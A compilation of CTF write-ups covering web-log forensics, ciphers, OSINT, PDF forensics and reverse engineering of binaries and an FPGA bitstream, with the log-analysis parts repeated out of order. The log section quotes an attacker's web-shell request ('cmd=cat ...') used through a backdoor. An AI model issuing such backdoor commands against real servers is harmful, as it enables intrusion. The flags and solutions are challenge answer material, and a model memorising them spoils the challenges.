>Thanks for finding the RFI vulnerability in our FAQ. We have fixed it now, but we don't understand how the attacker found it so quickly. >We suspect it might be an inside job, but maybe they got the source another way. Here are the logs for the month prior to the attack, can you see anything suspicious?>Please submit the attackers IP as the flag as follow, DO{x.x.x.x}
---We get to download a file: more.7z - c62a3a
When we extract it we see another similar log file with an even larger amount of data:

This time there are about 191000 lines of data.
Now, I may not have used the correct method for capturing the flag but knowing that the attacker was using a specific text type; in this case base64 for `DO{` I did a search for RE97. This came up with one hit.

Now we have the IP address.
FLAG:DO{45.85.1.176}
## Part 3 - Backup Policy
Category: Log AnalysisPoints: 200Description:
>So it looks like the attacker scanned our site for old backups right? Did he get one?
---We get to download a file: more.7z - c62a3a (same as before)
Reviewing the file and filtering the `cs-uri-stem`again, this time with the search 'backup.'We note there are 73 of 191617 records. If we then look in the `time-taken` field we can see that it reports the actual webpage response codes with are either 404 (file not found) or 200 (success status). Checking for successful access we find one.

Using CyberChef again with `RE97czNjcjN0X19fYWdlbnR9` gives us the final flag.
FLAG:DO{s3cr3t___agent} |
#### The Conspiracy
Category: CryptographyDescription:
>There was once a sailor who travelled to many countries. He was a quirky old man. He said many many things, and most of what he said never made sense to anyone. He considered himself ahead of his time, and said that the people of his time were unworthy of his wisdom. Soon he was lost to the ages, but his diary wasn't. Are you worthy of decoding his wisdom?---We get to download a file: diary.txt
When we open it, we see:
```textZHNjeygtMTguMDU1NzI3MjkyODI3NTYsIDE3OC40NTcwMDE0MzEzMTY3NCksKDE5LjAyODI4Mjg1NzUwNTM5MiwgMTAzLjE0NDI2MDcxMjA3MTA3KSwoNDIuNTM2NzA1OTkxMjY2MTQ2LCAxLjQ5MzAzNDQ2MTIyNzY5MzMpLCgzOC41ODkzNjk3MjE3MzU0LCA2OC44MTYzMjUyMzA1ODk2NyksXywoNTAuODUxNTE4OTQ4MjA2Nzk1LCA0LjM2MDE4MDg1MzU4MTk4NiksKDcuNjcxODYzNTM4NDUzMzg2LCAzNi44MzcyNjA5NTY5ODk1MiksXywoMzguNjE5NTA2NzQwNTg3MDM1LCAzNC44NTUxMjY0MjcxMTAwNCksKDQ3LjQyODA2MTU3MTIzNTQ1LCAxOC45OTg0MjExMDE5MDM2MDIpLCgzMC4xOTM4NzE1ODM1MzkyMSwgMzEuMTI0OTY2MTE2MTI1NzMpLF8sKC0wLjIzMTc3NTU5NDI2MTExNTU4LCAtNzguNTAzMzk2MzA4Mzk0OSksKC0xMi44NTQ0NjkzNjczMzQ1NSwgMTMyLjc5MjYyNDMzODgzMjk4KSwoNDQuNDI0MjMxMjUyNTc3NDM1LCAyNC4zNTAyNDExNjYyNzkyMjYpLCgyNC44MTk1NjQ3NDEzOTIzLCAxMjAuOTcyMzY3NTQwMDUwNTgpLCgxOC41ODQ0NTY5NzQ0MDM0ODcsIC03Mi4zMTgxMjE4OTYxNDc3Mil9```
If we paste it into GCHQs CyberChef input field, we get what appears to be the flag format with dsc{} with co-ordinates in the centre, each one surrounded by normal brackets.
```dsc{(-18.05572729282756, 178.45700143131674),(19.028282857505392, 103.14426071207107),(42.536705991266146, 1.4930344612276933),(38.5893697217354, 68.81632523058967),_,(50.851518948206795, 4.360180853581986),(7.671863538453386, 36.83726095698952),_,(38.619506740587035, 34.85512642711004),(47.42806157123545, 18.998421101903602),(30.19387158353921, 31.12496611612573),_,(-0.23177559426111558, -78.5033963083949),(-12.85446936733455, 132.79262433883298),(44.424231252577435, 24.350241166279226),(24.8195647413923, 120.97236754005058),(18.584456974403487, -72.31812189614772)}```
The description highlighted that he travelled to many countries, so rather than plot them on a graph, I entered the first one into Google Maps. We get:

So if we are talking about countries, Fiji, maybe? Lets try another.

Next one was Laos. So it could spell something "FL" so I continued this for the rest of the co-ordinates and came up with the following countries.
- Fiji- Laos- Andorra- Tajikistan- _- Belgium- Ethiopia- _- Turkey- Hungary- Egypt- _- Ecuador- Australia- Romania- Taiwan- Haiti
This gave us - FLAT_BE_THE_EARTH
Flag:dsc{flat_be_the_earth} |
## Part 1 - Ingress
Category: Log AnalysisPoints: 100Description:
>Our website was hacked recently and the attackers completely ransomwared our server! We've recovered it now, but we don't want it to happen again. Here are the logs from before the attack, can you find out what happened?
---We get to download a file: attack.7z - 55db32
When we extract it we see a log file with a large amount of data:

There are about 38000 lines of data.
In order to sort them more effectively I opened the file in LibreOffice Calc. Looking at the sheets, we can see that one of the fields is `cs-uri-stem`.
I filtered on this and quickly checked through the files, in order to remove any duplicates. When I got to the bottom, there were some strange lines utilising Linux commands from possibly some type of web based attack.

If we remove the bottom command through to cat we actually get what appears to be a base64 text.`cmd%3Dcat+RE97YmV0dGVyX3JlbW92ZV90aGF0X2JhY2tkb29yfQ==`
Using GCHQ Cyberchef, we get the flag.
FLAG:DO{better_remove_that_backdoor}
## Part 2 - Investigation
Category: Log AnalysisPoints: 150Description:
>Thanks for finding the RFI vulnerability in our FAQ. We have fixed it now, but we don't understand how the attacker found it so quickly. >We suspect it might be an inside job, but maybe they got the source another way. Here are the logs for the month prior to the attack, can you see anything suspicious?>Please submit the attackers IP as the flag as follow, DO{x.x.x.x}
---We get to download a file: more.7z - c62a3a
When we extract it we see another similar log file with an even larger amount of data:

This time there are about 191000 lines of data.
Now, I may not have used the correct method for capturing the flag but knowing that the attacker was using a specific text type; in this case base64 for `DO{` I did a search for RE97. This came up with one hit.

Now we have the IP address.
FLAG:DO{45.85.1.176}
## Part 3 - Backup Policy
Category: Log AnalysisPoints: 200Description:
>So it looks like the attacker scanned our site for old backups right? Did he get one?
---We get to download a file: more.7z - c62a3a (same as before)
Reviewing the file and filtering the `cs-uri-stem`again, this time with the search 'backup.'We note there are 73 of 191617 records. If we then look in the `time-taken` field we can see that it reports the actual webpage response codes with are either 404 (file not found) or 200 (success status). Checking for successful access we find one.

Using CyberChef again with `RE97czNjcjN0X19fYWdlbnR9` gives us the final flag.
FLAG:DO{s3cr3t___agent} |
In summary, the steps were:* demodulate bell 202 tones (UZ7HO soundmodem)* break up KISS frames* identify relevant frames and strip AX.25 headers* parse Winlink B2 blocks* LZH decompression
The problem is worked with Python code as well as some VB.NET at the original writeup. |
## 1 - Degree
Category: Misc (OSINT)Points: 100Description:
>I love Woody Allen and Bruce Lee, but I could never really find the degrees between them you know?>Could you help me ? I would also like to know the actor's last name and the movie that connects them.>Flag format: `DO{numberOfDegrees_FirstName_LastName_Movie_Name}` `Example> Flag:DO{8_Dwayne_Johnson_Jungle_Cruise}` Note: If the movie name has a subtitle ignore it.
---As a bit of a film buff I was aware of the term "six degrees of separation" A quick review on Google refreshes my mind.

This then leads me to the website that will check the two actors.

Entering the two names gives me the required link.

Taking this information:- Number of Degrees: 2- FirstName: Jackie- LastName: Chan- Movie_Name: Final Cut And adding it to the flag format, gives us the final answer.
FLAG:DO{2_Jackie_Chan_Final_Cut} |
## Part 2 - The Land of Culture
Category: OSINTPoints: 75Description:
>What culturally relevant shop is this photo taken from? >Please submit the answer with the flag format, replacing all spaces (`⠀`) with underscores (`_`). E.g. `DO{...}` >(3 words)
---We get to download an image Challenge_2.jfif

Using our preferred image search engine: Yandex, we get a large amount of similar images back.

Using the second image we find that it links to a Tokyo Travel guide.

It lists a number of attractions and if you move down the list, you will see images that relate to out search, in this case Electric Town is the location we need.

A quick Google search provide more details:

For reference from wikipedia:> Akihabara is a common name for the area around Akihabara Station in the Chiyoda ward of Tokyo, Japan. Administratively, the area called Akihabara mainly belongs to the Sotokanda and Kanda-Sakumachō districts in Chiyoda. There exists an administrative district called Akihabara in the Taitō ward further north of Akihabara Station, but it is not the place people generally refer to as Akihabara. > The name Akihabara is a shortening of Akibagahara, which ultimately comes from Akiba, named after a fire-controlling deity of a firefighting shrine built after the area was destroyed by a fire in 1869.> Akihabara gained the nickname Akihabara Electric Town shortly after World War II for being a major shopping center for household electronic goods and the post-war black market.> Akihabara is considered by many to be the centre of modern Japanese popular culture and a major shopping district for video games, anime, manga, electronics and computer-related goods. Icons from popular anime and manga are displayed prominently on the shops in the area, and numerous maid cafés and some arcades are found throughout the district.
Who says you don't learn from CTFs ?
Now we know the location, using Google Maps and street view, we can get to the crossroads. If we locate ourselves on the place where the original image was taken from:

We can just turn round and see where we are:

So it is a shop, and if we zoom in we can see the name in English.

We now complete the challenge by adding underscores.
FLAG:DO{BIC_CAMERA_AKIBA} |
We get a sound file on which we can hear someone typing a text on a keyboard.
I have used [this acoustic keylogger from Github](https://github.com/shoyo/acoustic-keylogger) to detect the keystrokes and extract features from them.
This allows me to group similar keystrokes, so I only get 25 different types.Thus I have a monoaplhabetic substitution of the typed text, which I decrypt with [dcode](https://www.dcode.fr/monoalphabetic-substitution).
See original writeup for detailed instructions. |
We get a stream cipher, meaning a keystream is created and xored to the flag to get the ciphertext.Decrypting the ciphertext is equivalent to finding the keystream.
## Understanding the keystream derivation
The keystream derivation works as follows:- let `ln` be the size of the flag. Generate `ln` linearly independent keys of `ln` bits, denoted `key[i]`.- for every i, let `fake[i]` be the XOR of keys `key[j]` with `i+1 <= j <= min(i+ln//3, ln)`.- generate a random keystream `ks` of `ln` bits. Define `public[i] = (fake[i], key[i]) if ks[i] == 1 else (key[i], fake[i])`- then choose a permutation `pi`, the keystream used to encrypt the flag is `pi(ks)` and public released data is `pi(public)`.
## Retrieving the keystream
To retrieve the keystream, we only have to retrieve the set of different keys (the function to do that is even provided by the challenge description).
Because of how `fake` is created, we know that for the last index, `fake[ln - 1] = 0`.This enables us to easily find the last key.
We also get a recurrence relation: if we know all keys `key[i+1], ..., key[ln - 1]`, then we can find `key[i]` by computing the `fake[i]` as the challenge does, then search this value in the public data and deduce `key[i]`.
Once we get all `key` values we can decrypt the flag.
## Code
Here is the full code, there are additional details in the full writeup.
```pythonwith open("output.txt", "r") as f: c = bytes.fromhex(f.readline()) c = bytes_to_bits(c) public = eval(f.read())
ln = len(public)key = [0] * lnkeystream = [0] * lnfor i in range(ln-1,-1,-1): fake = 0 for j in range(ln // 3): if i + j + 1 >= ln: break fake ^= key[i + j + 1] for k in range(ln): if fake in public[k]: if fake == public[k][0]: keystream[k] = 1 key[i] = public[k][1] else: keystream[k] = 0 key[i] = public[k][0] public[k] = [-1, -1] break
flag = bits_to_bytes(xor(keystream, c))print(flag)``` |
## 题目
Most of the times, what you seek is deep within the user. It starts with a writer, carries on with an actor and ends with a producer.
## 解题思路
- 打开 `fdp.pdf`,全选复制粘贴 ```bash dsc{f0r3n51x_15_fun} dsc{n0t_h3r3_31th3r} 1 # not here dsc{n1c3_try} 1 dsc{f00t_n0t3} would just be too obvious # foot note ```- 看上去 `dsc{f0r3n51x_15_fun}` 是 FLag 呢,提交 -> `Incorrect` (╥ω╥)- 好叭,根据题目 `writer`、`actor`、`producer` 之类的看看文件属性,找到应该是 Flag 的第三部分,Base64 解码得:`b4nn3d}`- 接下来使用 010 Editor 看看吧,除了描述信息外,首先看到 ``` % Here's the first part of the flag: % DONT ESCAPE FROM JAVASCRIPT % `%64%73%63%7B%70%75%62%6C%31%63_` ```- URL 解码得 Flag 的第一部分 `dsc{publ1c_`,以此类推,CTRL + F 找找 `second`,没有结果...- 继续浏览,看到注释 `// There are 5 pieces to the puzzle`,所以 Flag 被拆成了**五段**咯?- 一直看到文件末尾,(ΦˋдˊΦ) 过分!第二部分居然这么给! ``` % Now you prolly tried ctrl+f but i wouldnt make it that easy, here ya go for slice #2 - (23958575899).toString(35) + String.fromCharCode(0x5F) ```- 直接 开发者工具->控制台 跑一下就行:`d15pl4y_`- 接下来就还差两个部分啦!在 Flag 第二部分的提示下面紧跟了 `PK` 压缩包头,赶紧 `binwalk` 看看 ```bash $ binwalk fdp.pdf
DECIMAL HEXADECIMAL DESCRIPTION -------------------------------------------------------------------------------- 0 0x0 PDF document, version: "1.4" 48629 0xBDF5 Zip archive data, at least v1.0 to extract, name: sk1/ 48691 0xBE33 Zip archive data, at least v2.0 to extract, compressed size: 95, uncompressed size: 108, name: sk1/p4.txt 49008 0xBF70 End of Zip archive, footer length: 22 ```- 分离压缩包解压得到 `p4.txt`,那应该是 Flag 第四部分了 ```c // p4.txt Caesar wasn't smart enough. He got outsmarted by Brutus lmao. The key is our creator The result is fq3gq10n_
// 维吉尼亚密码 // creator: alexa // 解密得 ff3ct10n_ ```- 最后再次检查 PDF 文件,发现一串二进制字符串。开头补 `0` 凑足 8 位后再转字符得到:`0f_` ``` <rdf:Description rdf:about='' xmlns:pdf='http://ns.adobe.com/pdf/1.3/'> <pdf:Author>Leplin</pdf:Author> <pdf:Keywords>110000 1100110 1011111</pdf:Keywords> </rdf:Description> ```- 接下来就是拼接问题!由 `p4.txt` 文件名推测应该是在第四部分,带有 `{}` 的部分位置应该也不能随意改变,那么 `0f_` 才是实际的第三部分,而 `b4nn3d}` 是实际的第五部分- 最终 Flag:`dsc{publ1c_d15pl4y_0f_ff3ct10n_b4nn3d}` |
AES decryption binary using the current time as the key. Reverse time to get flag:
Writeup: [https://ctf.rip/write-ups/reversing/digitaloverdose-time/](https://ctf.rip/write-ups/reversing/digitaloverdose-time/) |
# Binary Tree
Uh, you can give the key. It's a binary search tree... I think? Author: rbtree Binary Tree is a ELF file that takes 100 character input and verifies it through traversing a "binary search tree"
## Solution
Looking at the `_start` function, the program reads in 100 bytes of input and then maps each bit of the bytes in a big `bit_array`.The program also contains a very big array of static data (named `big_data_array` here) and a "PASS" and "FAIL" string.

The actual interesting function is the self modifying function at address `0x400080`:

In the high level view it is clearly possible to see that the function modifies itself based on the data pointed to by `rbx` / `bda_pointer`:After the self modifying the code reads a bit from the `bit_array`, increases the `bit_array` pointer by one and runs `test al, al` to see if the bit is zero.The instructions after that aren't actually executed as they are changed by the code before.

The code after the self modification looks like this:
```0x4000ad: nop0x4000ae: je 0x4000bd0x4000b0: lea rbx, [rdi + 0x40]0x4000b4: nop0x4000b5: add r9, 0x490x4000b9: jmp 0x4000800x4000bb: nop0x4000bc: nop0x4000bd: lea rbx, [rdi + 0x20]0x4000c1: nop0x4000c2: nop0x4000c3: nop0x4000c4: add r9, 0x110x4000c8: nop0x4000c9: nop0x4000ca: nop0x4000cb: jmp 0x400080```
Now this is interesting:The actual code that is executed uses the flags set by the `test` instruction to branch depending on the value of the bit of the input.Depending on whether the bit is 0 or 1 one of two similar looking blocks of code is executed.Both of them set `rbx` / `bda_pointer` to a new address absolute to `rdi` / `bda_address` / the `big_data_array`, add a value to `r9` and recursively jump back to the beginning of the function.
As `rbx` changed, depending on the branch the self-modifying-xor will reveal different new code.
The same semantic structure of code is revealed for all 800 bits of the input `bit_array`
After the 800th bit, the code is changed back to the original function (for now the assumption is that all paths recover the same original function):
```0x4000ad: mov rax, 10x4000b4: mov rdi, 10x4000bb: mov rdx, 50x4000c2: cmp r9, 0x49da0x4000c9: jg 0x4000d20x4000cb: mov rsi, r100x4000ce: syscall0x4000d0: jmp 0x4000d70x4000d2: mov rsi, r110x4000d5: syscall0x4000d7: mov rax, 0x3c0x4000de: xor rdi, rdi0x4000e1: syscall```
As the challenge description mentioned this can be viewed as a 800-depth binary search tree with weighted branches.The goal is probably to find a 800 bit input for which the added weights of the taken branches is less or equal to the `MAGIC_VALUE` `0x49da` / `18906`.
The problem is that a full search of all paths is not feasible as a 800-depth binary search tree would have `2**800 = 6668014432879854274079851790721257797144758322315908160396257811764037237817632071521432200871554290742929910593433240445888801654119365080363356052330830046095157579514014558463078285911814024728965016135886601981690748037476461291163877376` unique paths.A Breadth-first search with trimming branches once they are higher than the `MAGIC_VALUE` also does not seem to be feasible as it seems to get stuck at around depth 200 which would still be `2**200 = 1606938044258990275541962092341162602522202993782792835301376` unique paths.
But wait! Does this being a binary search tree actually make sense?No, because in a binary search tree each node does not only have 2 children (which this fulfills), but also has exactly one parent (which makes it a tree).That would mean there are supposed to be `sum([2**i for i in range(801)])` nodes.As `big_data_array` encodes the nodes and is only `816096` bytes in size, it can only encode `25503` nodes.So this obviously can't be a tree, it is more of a binary search graph.
So which properties does this graph actually have?There is an explicit start node, each node has two children, the graph is directed / each edge is unidirectional, there are multiple exit nodes, and each edge has a weight.For now let's assume that the weights are all positive and not zero. Also we can be sure that from the start any 800 transitions a exit node will appear.

As the `MAGIC_VALUE` is not an exact value but just the maximum the correct solution is allowed to have, we can solve this by finding the path with the least cost from start to exit.One method to do that is to calculate the minimal cost of arriving to a specific exit node backwards:

As the backwards calculated cost of a node can't get lower if all the children of it have been traversed, there is no need to traverse all paths anymore.It is only required to traverse all nodes.
To work with the self-modifying code I used [capstone](https://www.capstone-engine.org/). The following script uses the above displayed method to find the shortest path:
```python
from capstone import *
loopFunc = 0x400080loopFuncLen = 0x4000e1-loopFunc
bigdataArray = 0x400176bigdataArrayLen = 0x4c7556-bigdataArray
MAGIC_VALUE = 0x49da
md = Cs(CS_ARCH_X86, CS_MODE_64)binaryFile = open("main.elf", "rb")data = binaryFile.read()
loopFuncMem = data[0x80:0x80+loopFuncLen]bigArrayMem = data[0x176:0x176+bigdataArrayLen]
loopFuncMem = [b for b in loopFuncMem]bigArrayMem = [b for b in bigArrayMem]
binaryFile.close()
# Actual Minimal Path Calculations
shortestPath = {}
def registerPath(path, add): revAdd = 0 if path[-1] in shortestPath: revAdd = shortestPath[path[-1]] else: revAdd = add[-1]
for r in range(1, len(path)+1): if r > 1: revAdd = revAdd + add[-r] if path[-r] in shortestPath: shortestPath[path[-r]] = min(shortestPath[path[-r]], revAdd) else: shortestPath[path[-r]] = revAdd
def parseBranch(mem, rbx, val, depth=0, path=[], add=[]):
if rbx in shortestPath: registerPath(path, add) if shortestPath[rbx]+val > MAGIC_VALUE: return if depth == 100*8: registerPath(path, add) return
# apply self modifying xor for i in range(8*4): mem[i] ^= bigArrayMem[rbx+i]
currentAdd = 0 nextPointer = 0 existingJumps = [] for i in md.disasm(bytes(mem), 0x2d): op = i.mnemonic if op == "nop": continue if op == "je": continue if op == "jmp": existingJumps.append((nextPointer, currentAdd)) continue if op == "add": currentAdd = int(i.op_str.split(",")[1].strip(), 16) continue if op == "lea": nextPointer = int(i.op_str.split("+")[1].split("]")[0].strip(), 16) continue print("0x%x:\t%s\t%s" %(i.address, i.mnemonic, i.op_str)) # print if unexpected stuff occurs for (nextPointer, currentAdd) in existingJumps: parseBranch(mem+[], nextPointer, val+currentAdd, depth+1, path+[nextPointer], add+[currentAdd]) # calculate shortest pathsparseBranch(loopFuncMem[0x2d:], 0, 0)```
Interestingly the script gets "stuck" at ~depth 400 and 200 again, but looking into it, the paths taking up most of the time are unlikely to lead to the solution anyways, so trimming them solves it waaay faster:
```python # this prevents unnecessary calculations if shortestPath[rbx]+val > 14000 and depth < 400: return if shortestPath[rbx]+val > 12000 and depth < 200: return```
With the data of the shortest paths we can easily traverse the graph:

```pythondef verboseCalc(mem, rbx, val, depth=0, bits=[]):
if depth == 100*8: barray = ''.join('0' if b == 0 else '1' for b in bits) # print flag print(''.join([chr(int(barray[i*8:(i+1)*8][::-1],2)) for i in range(len(barray)//8)])) return # apply self modifying xor for i in range(8*4): mem[i] ^= bigArrayMem[rbx+i]
currentAdd = 0 nextPointer = 0 existingJumps = [] for i in md.disasm(bytes(mem), 0x2d): op = i.mnemonic if op == "jmp": existingJumps.append((nextPointer, currentAdd)) if op == "add": currentAdd = int(i.op_str.split(",")[1].strip(), 16) if op == "lea": nextPointer = int(i.op_str.split("+")[1].split("]")[0].strip(), 16) jo = shortestPath[existingJumps[0][0]] jz = shortestPath[existingJumps[1][0]]
if jo+val == MAGIC_VALUE: verboseCalc(mem+[], existingJumps[0][0], val+existingJumps[0][1], depth+1, bits+[1]) if jz+val == MAGIC_VALUE: verboseCalc(mem+[], existingJumps[1][0], val+existingJumps[1][1], depth+1, bits+[0])
# use shortest paths map and traverse itverboseCalc(loopFuncMem[0x2d:], 0, 0)```
Through all the optimization we just run the [script](solve.py) and get the flag within a few seconds
>python solve.py pbctf{!!finding_the_shortest_path_in_self-modifying_code!!_e74c30e30bb22a478ac513c9017f1b2608abfee7} # Cosmo
To make it fair for everyone, this binary is fully portable. Run it anywhere! This definitely makes it easier, right? Author: UnblvR Cosmo is a password verification program compiled with [Cosmopolitan](https://github.com/jart/cosmopolitan)
## Solution
The binary contains a lot of code for the cross platform features.Figuring out what belongs to the actual challenge is the first step, running strings helps here:
```> strings hello.com...Give flagCorrect!...```
Checking where those strings are referenced in the code leads to the main function:

Checking the main function and making some assumptions, a lot of the code can be easily labeled:

The `checksumFunction` was labeled as such, as it takes the previous return values and parts of the input and calculates the next round based on it.The return value of each round is compared against entries of a hardcoded array:

Looking in the `checksumFunction` shows a lot of mathematical operations, especially the `packedCompliactedMathThings` function is complex.As it seems that it only checks 2 bytes of input each time it is possible to bruteforce the checksums.An easy way to do that would be to reuse the existing code. With a bit more effort reimplementing the function is also possible.I did none of these things and instead googled for the constants and special cases:

Interestingly one of the constants actually yielded a result:
`0xfff1 = 65521`:
`define BASE 65521U /* largest prime smaller than 65536 */`in zlibs [adler32.c](https://github.com/madler/zlib/blob/master/adler32.c)
Looking at the structure of the implementation, it seems reasonable that it is indeed the correct checksum algorithm:

A quick python implementation of the code reveals the flag:
```pythonimport zlib
checksums = [ 0x00000000014400d3, 0x00000000042401aa, 0x0000000008bf028b, 0x000000000efa034f, 0x0000000016a1040d, 0x00000000200004ea, 0x000000002ae20597, 0x000000003721065c, 0x000000004507072b, 0x00000000542f07cd, 0x00000000651208a2, 0x0000000077860970, 0x000000008b8f0a34, 0x00000000a0d50adf, 0x00000000b75c0b75, 0x00000000cfa40c5e, 0x00000000e9440d01, 0x0000000004520db2, 0x0000000020b10e6e, 0x0000000000000000, 0x000000000000baf8, 0x000000000000bb06, 0x000000000000bb20, 0x000000000000bb2e, 0x000000000000bb3c, 0x000000000000bb50, 0x000000000000bb6a, 0x000000000000bb7c, 0x000000000000bb8e, 0x000000000000bba8, 0x000000000000bbbe, 0x000000000000bbdc, 0x000000000000bbfc, 0x000000000000bc0a, 0x000000000000bc26, 0x000000000000bc36, 0x000000000000bc46, 0x000000000000bc5c]
already = []
for i in range(len(checksums)): for a in range(0x100): for b in range(0x100): c = zlib.adler32(bytes(already+[a,b])) if c == checksums[i]: already = already + [a,b] print(''.join([chr(c) for c in already]))```
>python solve.py pb pbct pbctf{ pbctf{ac pbctf{acKs pbctf{acKshu pbctf{acKshuaL pbctf{acKshuaLLy pbctf{acKshuaLLy_p pbctf{acKshuaLLy_p0r pbctf{acKshuaLLy_p0rta pbctf{acKshuaLLy_p0rtabl pbctf{acKshuaLLy_p0rtable_ pbctf{acKshuaLLy_p0rtable_3x pbctf{acKshuaLLy_p0rtable_3x3c pbctf{acKshuaLLy_p0rtable_3x3cut pbctf{acKshuaLLy_p0rtable_3x3cutAb pbctf{acKshuaLLy_p0rtable_3x3cutAbLe pbctf{acKshuaLLy_p0rtable_3x3cutAbLe?}
# LLLattice
It seems like there is a UART echoserver design running on a Lattice FPGA. The UART bus runs 8N1 at a rate of 100 clocks per symbol. Can you reverse it and find out what secret it holds? Author: VoidMercy LLLattice provides a ECP5 Lattice FPGA bitstream to work with
NOTE: I didn't solve this challenge during the CTF, but I found it very interesting and decided to spent a bit more time on it after ## Solution
### Decompilation
Within the header of the binary file the string `LFE5U-25F-6CABGA381` can be found, this is the exact FPGA model for which this bitstream was generated.With this information further tooling can be found:
- Robert Xiao has a [writeup](https://ubcctf.github.io/2021/06/pwn2win-ethernetfromabove/) for Pwn2Win 2021's `Ethernet from Above` that contains code for ECP5 decompilation (in fact the tooling is also in upstream [prjtrellis](https://github.com/YosysHQ/prjtrellis))
- The challenge author VoidMercy provided mid-ctf an update to [their tool](https://github.com/VoidMercy/Lattice-ECP5-Bitstream-Decompiler) for ECP5 decompilation
After a lot of trying around I decided to use VoidMercy's decompiler and used the following [yosys](https://github.com/YosysHQ/yosys) commands to get [a very good output](chal.v):
```read_verilog chal.tfg.vhierarchy -top topsynthflattenoptcleanopt_clean -purgewrite_verilog -noattr chal.v```
### Static Analysis
I then put the simplified Verilog file into Vivado, synthesized it, and did further static analysis on the [RTL Schematic](img/lllattice_schematic.pdf):

Within the overview it is possible seperate the long left part, a big blob in the middle and the right part.

The left part mostly contains uninteresting UART decoding logic, but following the traces the 3 inputs can be identified.`G_HPBX0000` is `CLK`, `MIB_R0C60_PIOT0_JPADDIA_PIO` is `RESET` (and active low) and `MIB_R0C40_PIOT0_JPADDIB_PIO` is `RX` which is inactive when high.

The right part is more interesting, as it contains the multiplexer logic to choose which bit from the output buffer to actually output.The only output is obviously the UART output. The red buffers in the image are the buffers that contain the next byte to output.The yellow buffers contain the last byte that was input.

Interestingly, the output buffer is not directly connected to the input buffer, even though it is meant to be an echo service.In fact there are multiplexers that either choose the input or something that is computed by the purple area.

Now the most interesting part is the middle. The input is buffered in the dark orange buffers. These connect directly to the yellow buffers.But they are also connected to weird dark red logic. I assume this is where the password is encoded, which we need to enter to get the flag.The dark red logic is connected to the blue flipflops, which also connect to the logic where I assumed the flag is encoded.
### Dynamic Analysis
To dynamically work with this program, the first thing I tried to do was to get the promised UART echo service running.
I chose [Verilator](https://www.veripool.org/verilator/) and the [pyverilator](https://github.com/csail-csg/pyverilator) wrapper around it to write my scripts.
Note: No get access to the internal signals using pyverilator, the top module must be named like the file (This wasted more of my time than it should have)Also newer Verilator version don't work with the current version of pyverilator, I downgraded to 4.020.

(RED: Input Sampling, BLUE: Output Sampling)
Initially I had some problems figuring out in what format the service wants the data and how the timings are, but after a bit of testing and looking at VCD traces which contained a lot of helpful signals to figure out how the data is decoded and encoded, I got the UART interaction to work:
```pythonimport osimport pyverilatorimport random
build_dir = os.path.join(os.path.dirname(__file__), 'build', os.path.basename(__file__))os.makedirs(build_dir, exist_ok = True)os.chdir(build_dir)
with open('chal.v', 'w') as out: with open('../../chal.v', 'r') as f: out.write(f.read())
sim = pyverilator.PyVerilator.build('chal.v')
def tick_clock(datamap=None): sim.io.G_HPBX0000 = 0 # CLK = 0 sim.io.G_HPBX0000 = 1 # CLK = 1 def setdata(v): sim.io.MIB_R0C40_PIOT0_JPADDIB_PIO = v # TX = v
def readdata(): return sim.io.MIB_R0C40_PIOT0_PADDOA_PIO # RX def writebyte(d): # LOW for one UART tick to indicate sending setdata(0) for waitfor in range(CLOCK_RATE): tick_clock() # Send data bit for bit for b in range(8): setdata((d >> b) & 1) for waitfor in range(CLOCK_RATE): tick_clock() # HIGH for two UART ticks to process data setdata(1) for waitfor in range(CLOCK_RATE): tick_clock()
def readbyte(): c = 0 # receive data bit for bit for x in range(8): for waitfor in range(CLOCK_RATE): tick_clock() c = (readdata()<<x) | c return c CLOCK_RATE = 100 # as description says, 100 clock ticks per symbol
# resetsetdata(1)sim.io.MIB_R0C60_PIOT0_JPADDIA_PIO = 0for waitfor in range(CLOCK_RATE): tick_clock()sim.io.MIB_R0C60_PIOT0_JPADDIA_PIO = 1
while True: texttosend = input("< ") if texttosend == "": texttosend = "\x00" textreceived = "" for chartosend in texttosend: writebyte(ord(chartosend)) datareceived = readbyte() textreceived = textreceived + chr(datareceived) print("> "+textreceived)```
```< Ping> Ping< Pong> Pong<```
Now as annotated in the Schematic Graph I grouped the flipflops together to read their value during runtime:
```python# red block = output bufferredBlock = 0redBlock = redBlock | (sim.internals["R3C38_PLC2_inst.sliceC_inst.ff_1.Q"]<<0)redBlock = redBlock | (sim.internals["R5C38_PLC2_inst.sliceA_inst.ff_1.Q"]<<1)redBlock = redBlock | (sim.internals["R3C38_PLC2_inst.sliceB_inst.ff_0.Q"]<<2)redBlock = redBlock | (sim.internals["R3C40_PLC2_inst.sliceA_inst.ff_0.Q"]<<3)redBlock = redBlock | (sim.internals["R3C38_PLC2_inst.sliceD_inst.ff_0.Q"]<<4)redBlock = redBlock | (sim.internals["R5C38_PLC2_inst.sliceB_inst.ff_0.Q"]<<5) redBlock = redBlock | (sim.internals["R3C38_PLC2_inst.sliceA_inst.ff_0.Q"]<<6) redBlock = redBlock | (sim.internals["R3C40_PLC2_inst.sliceD_inst.ff_0.Q"]<<7)
# yellow block = normal output / echoyellowBlock = 0yellowBlock = yellowBlock | (sim.internals["R2C39_PLC2_inst.sliceD_inst.ff_0.Q"]<<0)yellowBlock = yellowBlock | (sim.internals["R5C40_PLC2_inst.sliceD_inst.ff_0.Q"]<<1)yellowBlock = yellowBlock | (sim.internals["R2C40_PLC2_inst.sliceB_inst.ff_0.Q"]<<2)yellowBlock = yellowBlock | (sim.internals["R2C42_PLC2_inst.sliceB_inst.ff_0.Q"]<<3)yellowBlock = yellowBlock | (sim.internals["R4C39_PLC2_inst.sliceC_inst.ff_0.Q"]<<4)yellowBlock = yellowBlock | (sim.internals["R6C39_PLC2_inst.sliceD_inst.ff_0.Q"]<<5)yellowBlock = yellowBlock | (sim.internals["R4C40_PLC2_inst.sliceD_inst.ff_0.Q"]<<6)yellowBlock = yellowBlock | (sim.internals["R5C39_PLC2_inst.sliceD_inst.ff_0.Q"]<<7)
